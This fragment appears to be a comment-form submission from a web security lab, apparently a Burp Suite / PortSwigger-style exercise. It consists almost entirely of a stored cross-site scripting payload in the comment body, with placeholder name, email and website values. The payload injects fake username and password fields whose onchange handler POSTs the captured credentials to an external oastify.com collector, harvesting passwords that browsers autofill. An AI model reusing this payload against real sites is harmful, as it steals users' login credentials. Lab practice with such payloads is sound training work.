 Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://nvmecfmg57gjkwlvw0dpyhker5xwlm9b.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
aaaaa
Email:
qqqq@gmail.com
Website:
https://heelllo.com
Post Comment